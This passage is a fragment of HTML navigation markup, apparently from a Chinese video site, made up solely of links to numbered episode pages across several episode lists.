href="/cfguju548447-1-742.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-743.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-744.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-745.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-746.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-747.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-748.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-749.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-750.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-751.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-752.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-753.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-754.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-755.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-756.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-757.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-758.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-759.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-760.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-761.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-762.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-763.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-764.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-765.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-766.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-767.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-768.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-769.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-770.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-771.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-772.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-773.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-774.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-775.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-776.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-777.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-778.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-779.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-780.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-781.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-782.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-783.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-784.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-785.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-786.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-787.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-788.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-789.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-790.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-791.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-792.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-793.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-794.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-795.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-796.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-797.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-798.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-799.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-800.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-801.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-802.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-803.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-804.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-805.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-806.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-807.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-808.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-809.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-810.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-811.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-812.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-813.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-814.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-815.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-816.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-817.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-818.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-819.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-820.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-821.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-822.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-823.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-824.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-825.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-826.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-827.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-828.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-829.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-830.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-831.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-832.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-833.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-834.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-835.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-836.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-837.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-838.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-839.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-840.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-841.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-842.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-843.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-844.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-845.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-846.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-847.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-848.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-849.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-850.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-851.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-852.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-853.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-854.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-855.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-856.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-857.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-858.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-859.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-860.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-861.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-862.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-863.html">第121集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-864.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-865.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-866.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-867.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-868.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-869.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-870.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-871.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-872.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-873.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-874.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-875.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-876.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-877.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-878.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-879.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-880.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-881.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-882.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-883.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-884.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-885.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-886.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-887.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-888.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-889.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-890.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-891.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-892.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-893.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-894.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-895.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-896.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-897.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-898.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-899.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-900.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-901.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-902.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-903.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-904.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-905.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-906.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-907.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-908.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-909.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-910.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-911.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-912.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-913.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-914.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-915.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-916.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-917.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-918.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-919.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-920.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-921.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-922.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-923.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-924.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-925.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-926.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-927.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-928.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-929.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-930.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-931.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-932.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-933.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-934.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-935.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-936.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-937.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-938.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-939.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-940.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-941.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-942.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-943.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-944.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-945.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-946.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-947.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-948.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-949.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-950.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-951.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-952.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-953.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-954.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-955.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-956.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-957.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-958.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-959.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-960.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-961.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-962.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-963.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-964.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-965.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-966.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-967.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-968.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-969.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-970.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-971.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-972.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-973.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-974.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-975.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-976.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-977.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-978.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-979.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-980.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-981.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-982.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-983.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-984.html">第121集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-985.html">第122集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-986.html">第123集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-987.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-988.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-989.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-990.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-991.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-992.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-993.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-994.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-995.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-996.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-997.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-998.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-999.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1000.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1001.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1002.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1003.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1004.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1005.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1006.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1007.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1008.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1009.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1010.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1011.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1012.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1013.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1014.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1015.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1016.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1017.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1018.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1019.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1020.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1021.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1022.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1023.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1024.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1025.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1026.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1027.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1028.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1029.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1030.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1031.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1032.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1033.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1034.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1035.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1036.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1037.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1038.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1039.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1040.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1041.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1042.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1043.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1044.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1045.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1046.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1047.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1048.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1049.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1050.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1051.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1052.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1053.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1054.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1055.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1056.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1057.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1058.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1059.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1060.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1061.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1062.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1063.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1064.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1065.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1066.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1067.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1068.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1069.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1070.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1071.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1072.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1073.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1074.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1075.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1076.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1077.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1078.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1079.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1080.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1081.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1082.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1083.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1084.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1085.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1086.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1087.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1088.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1089.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1090.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1091.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1092.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1093.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1094.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1095.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1096.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1097.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1098.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1099.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1100.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1101.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1102.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1103.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1104.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1105.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1106.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1107.html">第121集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1108.html">第122集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1109.html">第123集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1110.html">第124集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1111.html">第125集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1112.html">第126集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1113.html">第127集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1114.html">第128集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1115.html">第129集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1116.html">第130集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1117.html">第131集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1118.html">第132集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1119.html">第133集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1120.html">第134集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1121.html">第135集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1122.html">第136集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1123.html">第137集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1124.html">第138集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1125.html">第139集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1126.html">第140集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1127.html">第141集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1128.html">第142集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1129.html">第143集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1130.html">第144集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1131.html">第145集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1132.html">第146集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1133.html">第147集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1134.html">第148集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1135.html">第149集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1136.html">第150集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1137.html">第151集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1138.html">第152集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1139.html">第153集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1140.html">第154集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1141.html">第155集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1142.html">第156集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1143.html">第157集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1144.html">第158集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1145.html">第159集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1146.html">第160集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1147.html">第161集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1148.html">第162集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1149.html">第163集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1150.html">第164集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1151.html">第165集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1152.html">第166集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1153.html">第167集</a></li><li ><a rel='nofollow' 